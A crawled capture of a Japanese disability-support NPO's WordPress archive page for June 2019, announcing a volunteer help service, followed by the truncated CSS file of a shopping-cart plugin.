

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peace-chikuzen.com/date/2019/06
body_size: 5993
content:

<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>6月, 2019</title>
  
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://www.peace-chikuzen.com/date/2019/06" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.peace-chikuzen.com\/date\/2019\/06#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.peace-chikuzen.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/www.peace-chikuzen.com\/","nextItem":"https:\/\/www.peace-chikuzen.com\/date\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.peace-chikuzen.com\/date\/2019\/#listItem","position":2,"name":"2019","item":"https:\/\/www.peace-chikuzen.com\/date\/2019\/","nextItem":"https:\/\/www.peace-chikuzen.com\/date\/2019\/06\/#listItem","previousItem":"https:\/\/www.peace-chikuzen.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.peace-chikuzen.com\/date\/2019\/06\/#listItem","position":3,"name":"6\u6708, 2019","previousItem":"https:\/\/www.peace-chikuzen.com\/date\/2019\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.peace-chikuzen.com\/date\/2019\/06#collectionpage","url":"https:\/\/www.peace-chikuzen.com\/date\/2019\/06","name":"6\u6708, 2019","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.peace-chikuzen.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.peace-chikuzen.com\/date\/2019\/06#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.peace-chikuzen.com\/#organization","name":"NPO\u6cd5\u4ebaPeace","url":"https:\/\/www.peace-chikuzen.com\/"},{"@type":"WebSite","@id":"https:\/\/www.peace-chikuzen.com\/#website","url":"https:\/\/www.peace-chikuzen.com\/","name":"NPO\u6cd5\u4ebaPeace","description":"\u969c\u304c\u3044\u304c\u3042\u308b\u304b\u3089\u3053\u305d\u660e\u308b\u304f\u697d\u3057\u304f\u904e\u3054\u3057\u307e\u3057\u3087\u3046","inLanguage":"ja","publisher":{"@id":"https:\/\/www.peace-chikuzen.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='stylesheet' id='wp-block-library-css' href='https://www.peace-chikuzen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.peace-chikuzen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.peace-chikuzen.com/wp-content/plugins/wp-olivecart-pro4/js/olivecart.js?ver=20180920" id="olivecart-js-js"></script>
<script type="text/javascript" id="olivecart-js-js-after">
/* <![CDATA[ */
OliveCartHomeUrl='https://www.peace-chikuzen.com'; OliveCartPermalinkUrl='https://www.peace-chikuzen.com/wp_olivecart/shoppingcart';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.peace-chikuzen.com/wp-content/themes/peace-chikuzen.com_theme/assets/js/vendor/jquery.min.js?ver=6.4.7" id="jquery-js"></script>
<style>.gallery .gallery-item img { width: auto; height: auto; }</style>  <link href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:400,700&amp;subset=japanese" rel="stylesheet" />
  <link href="https://www.peace-chikuzen.com/wp-content/themes/peace-chikuzen.com_theme/assets/css/main.css?1768670467" rel="stylesheet" >
  <script src="https://www.peace-chikuzen.com/wp-content/themes/peace-chikuzen.com_theme/assets/js/vendor/respond.min.js"></script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
      {
      "@type": "ListItem",
      "position": 1,
      "item":
      {
        "@id": "https://www.peace-chikuzen.com/",
        "name": "NPO法人Peace"
      }
    },
{
      "@type": "ListItem",
      "position": 2,
      "item":
      {
        "@id": "https://www.peace-chikuzen.com/date/2019/06/",
        "name": "6月, 2019"
      }
    }    ]
  }
  </script>


  <script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "name": "NPO法人Peace",
    "address": "〒838-0804 福岡県朝倉郡筑前町朝園2000-176",
    "telephone": "0946-21-9322",
    "faxNumber": "0946-21-9322",
    "url": "https://www.peace-chikuzen.com",
    "email": "info@peace-chikuzen.com",
    "image": "https://www.peace-chikuzen.com/wp-content/uploads/beauty_img003.jpg",
    "logo": "https://www.peace-chikuzen.com/wp-content/uploads/logo_org.png"
  }
  </script>
</head>
<body class="scrollTop">

  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.12';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

  <header>
    <div class="primary_header">
      <div class="container">
        <div class="row">
                    <div class="title">
                          <a href="https://www.peace-chikuzen.com/">
                <object type="image/svg+xml" data="/wp-content/uploads/logo.svg" alt="NPO法人Peace"></object>
              </a>
                      </div>
          <nav class="global_nav"><ul><li><a href="https://www.peace-chikuzen.com/">HOME</a></li>
<li><a href="https://www.peace-chikuzen.com/greeting">代表挨拶</a></li>
<li><a href="https://www.peace-chikuzen.com/?page_id=24">イベント企画</a></li>
<li><a href="https://www.peace-chikuzen.com/beauty">ちょこっとサービス（自費支援事業）</a></li>
<li><a href="https://www.peace-chikuzen.com/counseling">ピアカウンセリング</a></li>

                <li class="gnav_search">
                  <a href="#">search</a>
  <div class="epress_search">
    <form method="get" action="https://www.peace-chikuzen.com/">
      <input type="text" placeholder="" class="text" name="s" autocomplete="off" value="">
      <input type="submit" value="Search" class="submit">
    </form>
  </div>
  </li>
              </ul>
              <div class="menu_icon">
                <a href="#menu"><span>メニュー開閉</span></a>
              </div></nav>          <div class="hdr_info_wrap">
            <div class="hdr_info">
              <ul>
                <li>
                  <figure>
                    <img src="/wp-content/uploads/tel_icon.png" alt="tel_icon">
                  </figure>
                </li>
                <li class="tel">090-5380-5609</li>
                <li class="more"><a href="/contact" class="add_arrow">お問い合わせ</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <main>
              <h1 class="wow" style="">
      6月, 2019            </h1>

    
    <div class="bread_wrap">
      <div class="container gutters">
        <div class="row bread">
              <ul class="col span_12">
              <li><a href="https://www.peace-chikuzen.com">HOME</a></li>
                      <li>6月, 2019</li>
                  </ul>
          </div>
      </div>
    </div>
    <section>
      <div class="container gutters">
        <div class="row">
                    <div class="col span_9 column_main">
                              <article class="row article_list">
        <div class="col span_12">
          <div class="article_date">
            <p>2019/06/25</p>
          </div>
          <h2 class="wow">
            <a href="https://www.peace-chikuzen.com/news/272">ちょこっとサービスを公開しました。</a>
          </h2>
        </div>
        <div class="col span_12 article_list_content">
          自費支援サービス（ボランティア）https://www.peace-chikuzen.com/beautyとして、日常の「ちょっと助けて～」と思っている方へのサービスを追加しました。問い合わせはメール・お電話にてお願いい [&hellip;]          <div class="article_button">
            <p class="more"><a href="https://www.peace-chikuzen.com/news/272" class="add_arrow">MORE</a></p>
          </div>
        </div>
      </article>
      
            </div>
          <div class="col span_3 column_sub">
            <div class="sidebar">
    <div class="widget_wrap"><p class="widget_header">ページ一覧</p>
			<ul>
				<li class="page_item page-item-10"><a href="https://www.peace-chikuzen.com/">HOME</a></li>
<li class="page_item page-item-15"><a href="https://www.peace-chikuzen.com/greeting">代表挨拶</a></li>
<li class="page_item page-item-13"><a href="https://www.peace-chikuzen.com/beauty">ちょこっとサービス（自費支援事業）</a></li>
<li class="page_item page-item-17"><a href="https://www.peace-chikuzen.com/counseling">ピアカウンセリング</a></li>
<li class="page_item page-item-8"><a href="https://www.peace-chikuzen.com/contact">お問い合わせ</a></li>
<li class="page_item page-item-11"><a href="https://www.peace-chikuzen.com/policy">プライバシーポリシー</a></li>
<li class="page_item page-item-12"><a href="https://www.peace-chikuzen.com/sitemap">サイトマップ</a></li>
			</ul>

			</div><div class="widget_wrap"><p class="widget_header">カテゴリー</p>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.peace-chikuzen.com/category/news">お知らせ</a>
</li>
			</ul>

			</div>
		<div class="widget_wrap">
		<p class="widget_header">最近の投稿</p>
		<ul>
											<li>
					<a href="https://www.peace-chikuzen.com/news/297">テスト投稿</a>
									</li>
											<li>
					<a href="https://www.peace-chikuzen.com/news/272">ちょこっとサービスを公開しました。</a>
									</li>
											<li>
					<a href="https://www.peace-chikuzen.com/news/7">NPO法人 Peaceのホームページを公開しました。</a>
									</li>
					</ul>

		</div><div class="widget_wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2019年6月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td><a href="https://www.peace-chikuzen.com/date/2019/06/25" aria-label="2019年6月25日 に投稿を公開">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.peace-chikuzen.com/date/2019/01">&laquo; 1月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.peace-chikuzen.com/date/2020/12">12月 &raquo;</a></span>
	</nav></div></div>  </div>
          </div>
                  </div>
      </div>
    </section>
	  
	    <section id="sec05">
    <div>
      <div class="row tile">
        <div class="col text">
          <div class="wrap text-center">
          <h2>お問い合わせ</h2>
          <p>随時対応いたします。<br>お気軽にお問い合わせください。</p>
          <figure>
            <img src="/wp-content/uploads/tel_icon.png" alt="tel_icon">
          </figure><p class="tel">090-5380-5609</p>
          <p class="more"><a href="/contact" class="add_arrow">お問い合わせフォーム</a></p>
        </div>
        </div>
        <div class="col img">
          <figure>
            <img src="/wp-content/uploads/top_img003.jpg" alt="お問い合わせ">
          </figure>
        </div>
      </div>
    </div>
  </section>

  </main>
<footer>    <div class="footer_nav_wrap">
      <div class="container">
        <div class="row">
        <nav class="col span_12 pc-only"><ul><li><a href="https://www.peace-chikuzen.com/">HOME</a></li>
<li><a href="https://www.peace-chikuzen.com/greeting">代表挨拶</a></li>
<li><a href="https://www.peace-chikuzen.com/?page_id=24">イベント企画</a></li>
<li><a href="https://www.peace-chikuzen.com/beauty">ちょこっとサービス（自費支援事業）</a></li>
<li><a href="https://www.peace-chikuzen.com/counseling">ピアカウンセリング</a></li>
<li><a href="https://www.peace-chikuzen.com/contact">お問い合わせ</a></li>
<li><a rel="privacy-policy" href="https://www.peace-chikuzen.com/policy">プライバシーポリシー</a></li>
<li><a href="https://www.peace-chikuzen.com/sitemap">サイトマップ</a></li>
</ul></nav>        </div>
      </div>
    </div>
    <div class="footer_copyright_wrap">
      <div class="container">
        <div class="row">
          <div class="col span_12">
            <p>Copyright &copy; NPO法人Peace All Rights Reserved.<br>
              【掲載の記事・写真・イラストなどの無断複写・転載を禁じます】</p>
          </div>
        </div>
      </div>
    </div>
    <p class="pagetop"><a href="#top"></a></p>
  </footer>

  <script src="https://www.peace-chikuzen.com/wp-content/themes/peace-chikuzen.com_theme/assets/js/vendor/bundle.js"></script>
  <script src="https://www.peace-chikuzen.com/wp-content/themes/peace-chikuzen.com_theme/assets/js/main.js?"></script>

  <link rel='stylesheet' id='olivecart-css-css' href='https://www.peace-chikuzen.com/wp-content/plugins/wp-olivecart-pro4/cart/css/style-order.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.peace-chikuzen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.peace-chikuzen.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.peace-chikuzen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.peace-chikuzen.com/wp-content/plugins/wp-olivecart-pro4/cart/css/pc-order.css
body_size: 2061
content:
@charset "utf-8";

/*
WP-OliveCart Cart-Order
PC_order Version
*/

input[type="submit"] {
  -webkit-appearance: none;
}

/* リンク
---------------------------------------------------- */
/* a:link {
color: #999999;
text-decoration: none;
}
a:visited {
color: #333333;
text-decoration: none;
}
a:hover, a:active {
color: #666666;
text-decoration: underline;
} */
/* カートの中に入れる
---------------------------------------------------- */
.add-cart {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 10px 0;
  padding: 10px;
  font-size: 110%;
  letter-spacing: 0.1em;
}
/* カートの内容
---------------------------------------------------- */
.cart-order-item {
  margin: 20px;
  padding: 10px;
  clear: both;
  border: solid 1px #ccc;
}
.cart-item-image {
  margin: 0;
  padding: 0;
  width: 30%;
  float: left;
}
.cart-item-image img {
  max-width: initial;
  max-width: 100%;
  max-height: initial;
  max-height: auto;
}
.cart-item-detile {
  margin: 0;
  padding: 0;
  width: 65%;
  float: right;
}
.cart-item-name {
  margin: 0 10px 10px 0;
  padding: 0;
}
.cart-item-unit-price {
  margin: 0 10px 10px 0;
  padding: 0;
  text-align: right;
}
.cart-item-quantity {
  margin: 0 10px 10px 0;
  padding: 0;
  text-align: right;
}
.cart-item-total {
  margin: 0 10px 10px 0;
  padding: 0;
  text-align: right;
}
.inputitem01 {
  width: 30%;
}
.clear {
  clear: both;
}
.order-summary {
  margin: 0 20px 30px 20px;
  padding: 0;
  border: solid 1px #ccc;
}
.order-summary-title {
  margin: 0;
  padding: 10px;
  background-color: #ccc;
  letter-spacing: 1em;
  font-size: 120%;
}
.cart-total {
  margin: 0;
  padding: 10px;
  text-align: right;
  font-size: 130%;
}
.order-chage {
  margin: 0 20px 30px 20px;
  padding: 0;
  border: solid 1px #ddd;
}
.order-chage-title {
  margin: 0;
  padding: 5px 10px;
  background-color: #eee;
  font-size: 90%;
}
.cart-chage {
  margin: 0;
  padding: 10px;
  text-align: right;
  font-size: 100%;
}
.cart-empty {
  margin: 0;
  padding: 10px;
  text-align: center;
  font-size: 100%;
}
/* ボタン位置・中央(ショッピングカートの内容、支払い方法・オプション、最終確認画面)
---------------------------------------------------- */
.submit {
  margin: 20px 0 50px;
  padding: 0;
  text-align: center;
}
.submit > p {
  margin: 0;
  padding: 10px;
}
/* ボタン位置・左(初めてお買い物される方,ログイン)
---------------------------------------------------- */
.submit-left {
  margin: 10px 0 50px 30px;
  padding: 0;
  text-align: left;
}
.submit-left > p {
  margin: 0;
  padding: 10px;
}
/* ボタン(注文する、次へ)
---------------------------------------------------- */
.submit-order {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 10px 10px 12px;
  font-size: 110%;
  letter-spacing: 0.1em;
}
.next-page {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 10px 10px 12px;
  font-size: 110%;
  letter-spacing: 0.1em;
}
/* ボタン(再計算)
---------------------------------------------------- */
.recalc {
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #333;
  margin: 0 5px 10px 10px;
  padding: 10px 10px 10px 12px;
  font-size: 110%;
  letter-spacing: 0.1em;
}
/* ボタン(買い物に戻る)
---------------------------------------------------- */
.back-shopping {
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #333;
  margin: 0 5px 10px 10px;
  padding: 10px 10px 10px 12px;
  font-size: 110%;
  letter-spacing: 0.1em;
}
/* ボタン(前のページに戻る)
---------------------------------------------------- */
.previous-page {
  background-color: #fff;
  border: 2px solid #ccc;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #333;
  margin: 0 5px 10px 10px;
  padding: 10px 10px 10px 12px;
  font-size: 110%;
  letter-spacing: 0.1em;
}
/* ボタン(会員登録)
---------------------------------------------------- */
.submit-entry {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
  padding: 10px 10px 10px 12px;
  font-size: 110%;
  letter-spacing: 0.1em;
}
/* ボタン(郵便番号検索)
---------------------------------------------------- */
.postalsearch {
  background-color: #aaa;
  border: 1px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 5px;
  padding: 3px 5px;
  font-size: 90%;
}
/* ボタン（マイページ・登録）
---------------------------------------------------- */
.submit-mypage {
  background-color: #aaa;
  border: 2px solid #999;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  color: #fff;
  margin: 0 5px 10px 10px;
